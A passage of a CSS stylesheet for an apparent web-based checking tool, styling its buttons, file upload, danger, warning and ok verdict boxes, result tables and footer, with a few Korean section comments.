select{font:inherit;color:var(--ink);background:var(--bg);border:1px solid var(--line);border-radius:8px;padding:8px 10px;min-height:42px}
button,.file span{font:inherit;font-size:15px;border-radius:10px;padding:10px 16px;min-height:44px;cursor:pointer;border:1px solid var(--line);background:var(--bg);color:var(--ink)}
button.primary{background:var(--accent);border-color:var(--accent);color:var(--bg);font-weight:600}
button.ghost{background:transparent}
button:disabled{opacity:.6;cursor:wait}
button:hover:not(:disabled),.file:hover span{filter:brightness(1.05)}
.file{position:relative;display:inline-block}
.file input{position:absolute;inset:0;opacity:0;cursor:pointer}
.file span{display:inline-flex;align-items:center}
#btn-run{margin-top:12px}
.msg{margin:12px 0 0;font-size:14px;min-height:1px}
.msg.ok{color:var(--ok)}
.msg.err{color:var(--danger);background:var(--danger-soft);border-radius:8px;padding:10px 12px}

/* 판정 */
.verdict{border-radius:12px;padding:16px 18px;margin:6px 0 14px;border:1px solid var(--line)}
.verdict.danger,.meta-item.danger{background:var(--danger-soft);border-color:var(--danger)}
.verdict.warn,.meta-item.warn{background:var(--warn-soft);border-color:var(--warn)}
.verdict.ok,.meta-item.ok{background:var(--ok-soft);border-color:var(--ok)}
.v-main{font-weight:700;font-size:17px;margin:0 0 4px;line-height:1.5;overflow-wrap:anywhere}
.verdict.danger .v-main,.meta-item.danger .v-main{color:var(--danger)}
.verdict.warn .v-main,.meta-item.warn .v-main{color:var(--warn)}
.v-sub{font-size:13px;color:var(--muted);margin:0 0 2px;overflow-wrap:anywhere}

/* 표 */
.table-wrap{overflow-x:auto;border:1px solid var(--line);border-radius:10px}
table{border-collapse:collapse;width:100%;font-size:14px}
th,td{padding:8px 10px;border-bottom:1px solid var(--line);text-align:left;vertical-align:top}
th{font-size:12px;color:var(--muted);font-weight:600;background:var(--bg);white-space:nowrap}
tr:last-child td{border-bottom:0}
.num-cell{font-variant-numeric:tabular-nums;white-space:nowrap}
.num-cell.strong{font-weight:700}
.name-cell{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;overflow-wrap:anywhere;min-width:120px}
.rule-cell{font-size:12px;color:var(--muted);min-width:200px;overflow-wrap:anywhere}
.tag{display:inline-block;font-size:12px;font-weight:700;border-radius:999px;padding:2px 9px;white-space:nowrap}
.tag.danger{background:var(--danger-soft);color:var(--danger)}
.tag.warn{background:var(--warn-soft);color:var(--warn)}
.tag.ok{background:var(--ok-soft);color:var(--ok)}
#btn-more{margin-top:10px}
.ref{margin-top:16px;padding:12px 14px;border-radius:10px;background:var(--bg);font-size:13px;color:var(--muted)}
.ref p{margin:0 0 4px}
.ref b{color:var(--ink)}

/* 3단계 */
.meta-result{margin:14px 0 0}
.meta-item{border:1px solid var(--line);border-radius:12px;padding:12px 14px;margin:0 0 10px}
.save{display:flex;flex-wrap:wrap;gap:10px;margin:18px 0 0}
.limit{margin:16px 0 0;font-size:13px;color:var(--muted);border-top:1px dashed var(--line);padding-top:12px}
.limit b{color:var(--ink)}

.foot{font-size:13px;color:var(--muted);padding-top:8px;padding-bottom:40px}
.foot p{margin:0 0 4px}

@media (max-width:600px){
  .steps{grid-template-columns:1fr}
  .grid2{grid-template-columns:1fr}
  .card{padding:18px 16px}
  .rule-cell{min-width:160px}
}
</file>
